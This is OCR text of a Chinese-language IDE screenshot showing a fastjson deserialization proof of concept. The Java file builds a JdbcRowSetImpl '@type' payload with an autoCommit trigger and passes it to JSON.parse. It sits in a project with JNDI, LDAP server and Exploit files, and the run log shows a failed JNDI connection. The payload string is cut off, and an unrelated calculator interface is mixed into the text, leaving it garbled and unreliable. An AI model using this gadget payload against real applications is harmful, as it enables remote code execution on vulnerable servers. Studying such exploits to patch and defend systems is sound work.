 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) fastjson - JdbcRowSetImplPoc.java [fastjson24JNDI]
fastjson fastjson24JNDI src main java org example JdbcRowSetImplPoc main JdbcRowSetImplPoc
JdbcRowSetImplPoc.java JNDIServer.java Exploit.java LdapServer.java
项目
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class JdbcRowSetImplPoc {
6 public static void main(String[] argv){
7 // String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\ mit\":true}
8 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"l it\":true}"
9 JSON.parse(payload);
10 }
11 }
12
2
Maven
数据库
通知
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: LdapServer JdbcRowSetImplPoc
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
进程已结束,退出代码1
Bookmarks
结构
Version Control 运行 TODO 问题 终端 服务 Profiler 构建 依赖项
构建在 1秒464毫秒 中成功完成 (片刻 之前) 8:114 CRLF GBK 4 个空格